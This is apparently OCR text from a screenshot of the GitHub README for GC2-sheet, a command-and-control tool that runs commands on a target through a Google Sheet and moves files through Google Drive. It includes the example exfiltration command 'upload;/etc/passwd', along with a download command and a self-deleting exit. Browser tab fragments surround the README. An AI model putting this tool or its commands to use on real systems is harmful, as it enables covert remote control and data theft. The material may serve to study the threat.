 Hackers abuse Google C
looCiprian/GC2-sheet: G
gc2-test-srv - DigitalOce
Commands - Google Sh
Exfil - Google Drive
Service accounts – IAM
How To Install Go on Ub
How to use nohup to execu
New Tab
https://github.com/looCiprian/GC2-sheet
5
S
LT
0
2
README.md
• Command execution using Google Sheet as a console
• Download files on the target using Google Drive
• Data exfiltration using Google Drive
• Exit
Command execution
The program will perform a request to the spreedsheet every 5 sec to check if there are some new commands.
Commands must be inserted in the column "A", and the output will be printed in the column "B".
Data exfiltration file
Special commands are reserved to perform the upload and download to the target machine
From Target to Google Drive
upload;<remote path>
Example:
upload;/etc/passwd
Download file
Special commands are reserved to perform the upload and download to the target machine
From Google Drive to Target
download;<google drive file id>;<remote path>
Example:
download;<file ID>;/home/user/downloaded.txt
Exit
By sending the command exit, the program will delete itself from the target and kill its process
PS: From os documentation: If a symlink was used to start the process, depending on the operating system, the result
might be the symlink or the path it pointed to. In this case the symlink is deleted.
WorkFlow
Attack workflow